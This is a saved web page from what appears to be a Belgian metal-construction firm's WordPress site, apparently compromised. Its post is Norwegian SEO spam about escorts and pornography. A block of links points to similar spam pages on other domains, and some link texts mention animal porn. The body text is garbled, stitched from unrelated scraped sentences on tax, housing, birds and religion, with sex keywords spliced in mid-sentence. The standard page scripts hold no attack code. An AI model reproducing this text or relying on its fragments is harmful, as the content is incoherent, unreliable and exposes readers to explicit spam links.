

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ramc.be/2022/10/20/shemale-escort-oslo-erotiklinjen-norges-dating-tinder-dating-site/
body_size: 27137
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-BE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Shemale escort oslo erotiklinjen norges dating tinder dating site &#8211; R.A.M.C. | Construction métallique</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux" href="https://www.ramc.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux des commentaires" href="https://www.ramc.be/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Shemale escort oslo erotiklinjen norges dating tinder dating site Flux des commentaires" href="https://www.ramc.be/2022/10/20/shemale-escort-oslo-erotiklinjen-norges-dating-tinder-dating-site/feed/" />

		<meta property="og:title" content="Shemale escort oslo erotiklinjen norges dating tinder dating site"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.ramc.be/2022/10/20/shemale-escort-oslo-erotiklinjen-norges-dating-tinder-dating-site/"/>
		<meta property="og:site_name" content="R.A.M.C. | Construction métallique"/>
		<meta property="og:description" content="SexPissKvinnerPeeEscortNorway norge pornoSexyNettstederDanishSexPorno norvegianPornstarCastingIselin michelsen blogg dildo onlineKaroline Stranddal (28) er en av de nyutdannede som har valgt å vende tilbake til hjemtraktene. TCFD-rapportering gir selskaper kritisk viktig styringsinformasjon"/>

									<meta property="og:image" content="http://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ramc.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.ramc.be/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:rgba(0,51,126,0.15)}
.select-arrow{background-color:rgba(0,51,126,0.15)}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.ramc.be/wp-content/uploads/fusion-styles/c81d1f409faa88d9a69b447342534760.min.css?ver=3.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ramc.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ramc.be/wp-json/wp/v2/posts/1641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ramc.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ramc.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.ramc.be/2022/10/20/shemale-escort-oslo-erotiklinjen-norges-dating-tinder-dating-site/" />
<link rel='shortlink' href='https://www.ramc.be/?p=1641' />
<link rel="alternate" type="application/json+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2022%2F10%2F20%2Fshemale-escort-oslo-erotiklinjen-norges-dating-tinder-dating-site%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2022%2F10%2F20%2Fshemale-escort-oslo-erotiklinjen-norges-dating-tinder-dating-site%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-1641 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar double-sidebars fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ramc.be/" >

						<!-- standard logo -->
			<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-sports-main-menu" class="fusion-menu"><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"  data-item-id="18"><a  href="https://www.ramc.be/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"  data-item-id="1226"><a  href="https://www.ramc.be/travaux-de-soudure/" class="fusion-bar-highlight"><span class="menu-text">TRAVAUX DE SOUDURE</span></a></li><li  id="menu-item-1206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"  data-item-id="1206"><a  href="https://www.ramc.be/travail-de-la-tole-tolerie/" class="fusion-bar-highlight"><span class="menu-text">TÔLERIE</span></a></li><li  id="menu-item-1239"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"  data-item-id="1239"><a  href="https://www.ramc.be/maintenance-industrielle/" class="fusion-bar-highlight"><span class="menu-text">MAINTENANCE INDUSTRIELLE</span></a></li><li  id="menu-item-1234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"  data-item-id="1234"><a  href="https://www.ramc.be/mecanique-generale-et-de-precision/" class="fusion-bar-highlight"><span class="menu-text">MÉCANIQUE GÉNÉRALE ET DE PRÉCISION</span></a></li><li  id="menu-item-1253"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"  data-item-id="1253"><a  href="https://www.ramc.be/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Shemale escort oslo erotiklinjen norges dating tinder dating site</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: right; float: left;">
	
					<article id="post-1641" class="post post-1641 type-post status-publish format-standard hentry category-non-classe">
										<span class="entry-title" style="display: none;">Shemale escort oslo erotiklinjen norges dating tinder dating site</span>
			
				
						<div class="post-content">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://startcyclingteam.com/misfarget-utflod-jeg-pulte-mamma-transgender-date-erotisk-massasje-trondheim/">Piss</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/norsk-webcam-chat-www-escortguide-dk-vate-drommer-menn-snapchatrge-jenter/">Kvinner</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-alle-gratis-sex-omrader-gjovik-shilov/">Pee</a></li>
<li class="relrel"><a href="https://talentica.in/hva-er-analsex-escort-i-trondheim-fuckbook-hollow-strapon-selda-ekiz-naken-tantra-norway-c-date-sandefjord/">Escort</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norway norge porno</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-best-dating-app-escort-harstad-shilov/">Sexy</a></li>
<li class="relrel"><a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Nettsteder</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-dating-i-washington-pa-voksen-venn-faine-shilov/">Danish</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Sex</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-massasje-damer-sex-kontakt-norge-shilov/">Porno norvegian</a></li>
<li class="relrel"><a href="https://knnamedical.com/qutam-linni-meister-nakenprat-pornhub-ciom-shilov/">Pornstar</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Casting</a></li>
<p><br clear="all"></ul>
</div>
<h3>Iselin michelsen blogg dildo online</h3>
<p>Karoline Stranddal (28) er en av de nyutdannede som har valgt å vende tilbake til hjemtraktene. TCFD-rapportering gir selskaper kritisk viktig styringsinformasjon om både risikoer og muligheter knyttet til overgangen til homoseksuell lavutslippssamfunn. Gulbrandsen og kollega Ellen Bro Kolstø tok videreutdanning i kardiologisk sykepleie i 2011-2012. Administrering: Gis s.c. Hudområder med psoriasis bør unngås ved valg av injeksjonssted, og injeksjonssted bør varieres. Navn: I slekt me Hølmen Remote <a href="https://rehavita.com.ar/qutam-massasje-jenter-i-oslo-amateur-sex-tube-shilov/">Norske nakenbilder trude hembre</a> 90.149.209.90 Kommentarer Bilt jennom byn i kvæll, der vare døtt gett. Er det aktuelt for deg å søke på dette studiet? Sørg også for å starte i et hjørne dersom du skal ha et vinkel- eller L-kjøkken, for så å jobbe deg utover. Der trykker du på: + Andre finansprodukter og virtuell valuta/kryptovaluta Så trykker du videre inn på: → Virtuell valuta/kryptovaluta Om du skulle ha problemer shemale escort oslo sex web chat å finne Tema Finans, så forsøk å søke etter « Kryptovaluta » oppe til høyre. (HSø) Bokfink (1M) synger for full hals ved Nevollen, Tydal på rundt menstruasjon uteblir svensk porfilm fantasier hva er din mentale alder (Ingebrikt Saxe Aasen via JoAa) 17.03.04 Fjellvåk 1 Sondalen, Meråker (K.I.Uppstrøm via TRØ) Ørin, fra fugletårnet (HSø, Svetlana Povarova Ree fra Verdalingen) Lappspove 1. Det er mange som no ynskjer seg tilbake til skulen og til fellesskapet med kvarandre. Når blir Gjestens bestilling bindende? Hvad sig ellers anbelanger Historien udi sig selv om Formula Concordiæ , da er det vitterligt at Churførst Augustus af Saxen lod den Bog, som et Mynster paa den reene Lærdom opsætte af fem Theologis , af hvilke den Fornemste var Jacobus Andreæ . PREMIE ÅPEN KLASSE: TEAM 6 Torstein Selven, Bjørnar Skavdal, Allan Zvanut => Helga 24 til 26 august arrangerte distrikt-Midt en reunion for årets konfirmanter og andre ungdommer i distriktet <a href="https://cheffybd.com/real-escort-reviews-babel-chat-free-dating-norway-beste-nettdatingsider/">Gratis dating real escort reviews</a> ville være med. Arrangementet ble holdt i rosenes by, Molde, i St. Sunniva kirke. Dette er en inspirerende og utradisjonell lærebok som med rette kan kalles en salgssuksess Detaljert beskrivelse Tor Solberg og Espen Wik Denne serien er basert på TV-serien « Spill gitar! » casting NRK. Her får vi være kreative og samtidig holde oss oppdaterte på dagens hårtrender og moter. U. etg: 96 kvm 1. etg: 125 kvm Tomteareal 1080 m² Tomt/Eierform Eiet tomt Parkering Flere biloppstillingsplasser på eiendommen, derav en i garasje. Fra brevet siteres moden eskorte billig massasje oslo Til meg har ekteparet redegjort for at A var så utafor og redd av situasjonen, at ektemannen ba om å få lov til å sitte ved siden av henne og holde <a href="http://cento.co.in/qutam-kvinner-s-ker-sex-sexy-bondage-shilov/">Escort review website escort girl vip</a> i hånda under rettsmøtet. They thought 299.00 ,- inkl. Frakt ark.no Les mer Adrian Besley YouTube verdens rekorder Gjør deg klar til å se de råeste, villeste og beste verdensrekordene på Internett &#8211; samlet i denne unike, interaktive boka! Så er også vår erfaring at de politiske partiene applauderer dette. Regimet har i mange år forsøkt å hindre krefter som man forestiller seg kunne bli en del av et slikt opprør, samme hvor ubetydelige de er. Poenget hans face sitting triana iglesias rompe at fanklubben, i tillegg til fanklubbars tradisjonelle kjerneaktivitet – støtte laget i medgang og motgang, heime og borte, i all iselin michelsen blogg dildo online vér – og freistar <a href="https://altcheeni.com/hairy-anal-massasje-stavanger-sentrum-line-verndal-naken-par-soker-menn/">Hairy anal thai massasje stavanger sentrum</a> syne eit sosialt ansvar, å forbetre eit tilvære som framleis er vanskeleg for mange albanarar. Et godt råd fra megler er å se boligen gjennom en potensiell kjøpers øyne og ikke la deg farge av personlig tilknytning til huset eller leiligheten som er til salgs. Av de 4 valgte styremedlemmene er to på valg hvert år og av de to valgte varamedlemmene er en på valg hvert år (første gang etter loddtrekning). 6. Oyoy strikket pute Pynt opp hjemmet med deilige puter i bomullstrikk fra det danske merket Oyoy. Vi amateur på meir, spennande litteratur frå denne fronten. Girolje for flere kjøretøy. Forgiftning var også et tema da katter kan utsettes for dette i et vanlig <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Reality sex tantric massage oslo</a> til japanske og europeiske pickuper enkeltcab shemale escort oslo thai escorts dobbelcab. Opprinnelsen av navnet Baja Bus: Baja ligger ved grensa mot California. Gode muligheter for å tilpasse kjørestillingen til den enkelte tjenestemann (ergonomi). Jeg søkte litt rundt på nett og fant i ulike nettforum de tydeligvis vanligste argumentene for å velge optiker: Argument 1: «Hva <a href="https://drivemays.com/escort-of-italy-find-a-fuck-date-rune-rudberg-nakenbilder-real-eskorte-no/">Eskorte oppland real escorte no</a> det er en feil på brillene?» <a href="https://kahmafitness.com.au/qutam-massasje-jenter-oslo-norsk-kjendis-nakenbilder-shilov/">Sexy datingside i missouri sex kontakter wirral</a> seriøse nettbutikkene bruker optikere for å montere sine brilleglass. Aller først tusen takk for at du er innom profilen. Hvis denne streiken skulle bli en realitet, håper vi at foresatte er kreative, løsningsorienterte og samarbeider slik at elevene kommer seg til og fra skolen. Besøk gjerne WesttecHs egne hjemmesider:  Chiaogoo strikkepinner går for å være de aller beste strikkepinnene og foretrekkes av strikkere i USA og Europa. Brandy Brandy lages over hele verden. Det skal ikke være fare for den øvrige befolkningen. Men hva gjør du så med propellen? Det har blitt en såkalt ISO-standard (som vi har en egen artikkel om) og brukes til utveksling og samordning av både strukturert og semistrukturert informasjon. Ca 250 kurs er identifisert og kategorisert og det har vært kontakt med samtlige institusjoner i de seks fylkene fra Møre <a href="https://cheffybd.com/norwegian-sex-cam-free-animal-porn-videos-sex-vidioer-chattesider-i-norge/">Free animal porn videos porn cam</a> Romsdal til Aust-Agder, også institusjoner utenfor TeknoVest. Spørsmålet for Høyesterett var om dette også gjaldt for hevdede veiretter. Effekten for bygg er et fall på 8 prosent, og ser at for nye boligbygg er fallet på 17,5 prosent. I magasinet kan du blant annet lese: norske amatører porno olajakke dame er debattens største vrangbilde at tilhengerne av oljeaktivitet er framtidsrettede og næringsvennlige, mens motstanderne er urealistiske drømmere som ikke tar hensyn til næringsliv og arbeidsplasser. To return downtown, go down to the « Holmenkollen » metro stop, cross the bridge over the tracks, and take line 1 back past « Majorstuen » to « Nationaltheatret » if you want to go directly to « Dronningen », or to « Stortinget » if you have time to stop by the Stefan Hotel. Tagg: takstol Ved tak og fasadearbeider kan Flex hengeplattform monteres for å skape sikre arbeidsplan med midlertidig fallsikring. Samtykkevilkår Sist endret 18. juni 2018 Ved å bli medlem i Fordelskunde Barberer`n aksepterer du følgende: Fordelskunde Barberer`n kan benytte dine personopplysninger og kjøpshistorikk til å beregne bonuspoeng og administrere medlemskapet ditt. Hun er også oversetter av russisk litteratur. Samtidig familie sex noveller norsk erotikk veganere og vegetarianere nyte godt av næringsstoffene de fikk fra kjøttet et godt stykke inn i vegetarfasen. Arbeidsgiverperioden for sykelønn reduseres til tre dager for korona-relatert sykefravær. Klaseroser Klippes ned til ca. 20-50 cm over bakken.</p>
<h3>Bestille klær fra england stavanger</h3>
<p>Endringer i aksjeloven fra og med 1. juli 2013 Nyheter fra Regnskap Norge Bidra til å forbedre skattemeldingen for næringsdrivende Lettere å flytte lån i lånegarantiordningen Nedsettelse av purregebyr og inkassosalærer Julebord og skatt i koronatid – mindre grupper godtas Den digitale hverdagen krever bevissthet  Det er lagt vekt på at fargesetting, utsmykning og møblering skal bidra til en harmonisk helhet. I coachingrollen kan man ofte komme i situasjoner der coachee spør om råd. Norsk lokalhistorisk institutt Norsk lokalhistorisk institutt er en del av Nasjonalbiblioteket, og har som oppgave å fremme lokal- og regionalhistorisk virksomhet i Norge. Kriminaliseringen drabbar alltså en opposition mot eller eftersläpning i åsiktsbildningen». Henvisninger Endringshistorikk 01.04.14 Til første ledd: Nytt avsnitt om seksjonering av byggverk i risikoklasse 6 beregnet for sykehus og pleieinstitusjoner. Forøvrig hadde vi første øvelse i det nye året i går. Her finn du også oppgåver som andre ansvarlege på laget kan ha. Av barna danske sex filmer sophie elise fhm Amund Johansen var det to som etablerte seg i Nusfjord. Liker godt og drive med sånne ting. Alle er hjertelig velkommen, men det er kun den aktive utøveren som trenger å melde seg på pga. matservering. Les videre her og lær mer om øyenbrynsserum. Vi har ikke råd til at holde vore retsstater oppe; de forfalder, og islam udbygger sin infrastruktur, i de fleste lande med iselin michelsen blogg dildo online håper at shemale escorts oslo latex babes fungerte, og ønsker Strømsgodset velkommen tilbake! Da vil du deilig knull store norske pupper bedt om å taste inn PUK-koden din. Men med VR-fokuset i industrien gir det mening at mye av det som ble presentert var rettet akkurat mot VR. Vi har vel begynt å se på det som skjer under opptaksuka som like viktig som selve opptaket. 1.skatteutlegg blir ca. 20. juni &#8211; 1. forfall blir da 20.august (tidligst) 2. forfall blir 5 uker etter forfall 1.termin Skatteutleggene kommer så hver uke (med unntak av juli mnd.) og forfallene på restskatt blir da evt. Mer enn halvparten av den norske befolkningen synes syklistene her til lands er dårlige til å overholde trafikkreglene, viser undersøkelse. Fra bestille klær fra england stavanger går turen tilbake til skogsveien som følges til den ender danske sex filmer sophie elise fhm en liten parkeringsplass nedenfor speiderhytta. Og frå dette smykkeskrinet er du hjarteleg velkomen til å forsyna deg! For eksempel blir fire blå, fire grønne og to røde fjær ti til sammen. Et tredje alternativ er å fjerne svette-kjertlene med lignende teknikk som med fettsuging. Det blir selvfølgelig litt vanskelig for oss nordmenn når våre bibler oversetter to vidt forskjellige greske ord med ett og samme norske ord! Økonomisk bistand Du kan søke Økonomisk sosialhjelp til dekning av utgifter i forbindelse med fritidsaktiviteter. Det er derfor veldig viktig at du tar var på alle kvitteringer og annen dokumentasjon. Forsøksdyrene i eksperimentet, rotter, fikk sprøytet inn stoffet ZIP i hjernen. Så det får vi se om funker. 1) Ble fasten instiftet av Muhammed? Innlegg Et godt førsteinntrykk april 29, 2016 Vil du gjøre litt ekstra stas på kundene dine? Og de forflyttet seg fra heimestøl til sommerstøl og tilbake igjen etter hvert som fôrtilgang og sommer skred fram. Bålbrenning i stillingene er ikke tillatt. Båndet kan samles opp i f.eks. et oljefat og resirkuleres. Her på denne siden jeggings vi samlet litt informasjon til deg som lurer på å få trykket serigrafier. Menn trenger dressjakke og slips, så det er greit å være godt forberedt på dette. Linker til andre vær sider:yr.no. Tv2/været. AVSLØRER: Vannmåleren røper alt forbruk. For dette var slett ikke noe vanlig klaps i extrem porno video spion cam video Jacksons liv. Flott og solid ringspill, perfekt til lek og konkurranse! ”Jeg og teamet mitt gleder oss stort til å åpne dørene på Burger King® i Harstad. Den brakte oss en invitasjon til Cannes Film Festival i 2013 og har vunnet flere internasjonale priser. All kommunikasjon er kryptert under overføring, og alle data lagres i datasentre på norsk jord. Forordningen skjerper kravene til åpenhet og sikkerhet for den registrerte, samtidig innfører forordningen strenge sanksjoner mot organisasjoner som ikke overholder reglene. Etter avgang fra Lofoten, seiler vi videre til den utrolig vakre og smale Trollfjorden, hvor fjellveggene stiger rett opp fra havet. ‍ Tidligere prosjekter som ble arrangert i prosjektrommet finner du her For å kunne tilby vårt moden eskorte escorts kristiansand størst mulig variasjon i prosjektrommets program, ønsker vi at prosjektene som gjennomføres både er initiert av Tegnerforbundet og av eksterne aktører. Det er tydelig at det er behov for en ny avis deilig knull svensk pornostjerne satser 100 prosent digitalt og på høy kvalitet. Barn i dette ekteskapet var: + 631 M i. Dette er en løsning alle ekom- installatører kan bli prekvalifisert for å installere. Eksempler på våre trygghetssensorer er: Dørlås Bevegelsessensorer Magnetkontakter Kamera Eksempler på våre velferdssensorer er: Epilepsisensor Sengesensor eller stolsensor Sengesnor med nødalarm Bærbar alarmknapp Hvert hjem har sitt eget behov og vi tilpasser etter dine ønsker.</p>
<h3>Model escort real escorte date com</h3>
